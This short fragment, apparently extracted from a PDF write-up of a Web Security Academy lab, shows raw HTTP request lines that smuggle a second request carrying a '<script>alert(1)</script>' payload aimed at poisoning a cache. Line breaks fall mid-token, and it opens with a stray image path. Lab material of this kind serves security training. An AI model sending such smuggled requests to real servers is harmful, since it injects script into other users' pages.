 Value
/?cachebuster=3 HTTP/1.1\r \n
Host: 0a9e00dc03f84c3d80618a8f007
00099.web-security-academy.net\r
\n
\r \n
GET /resources?<script>alert(1)</
script> HTTP/1.1\r \n
Foo: bar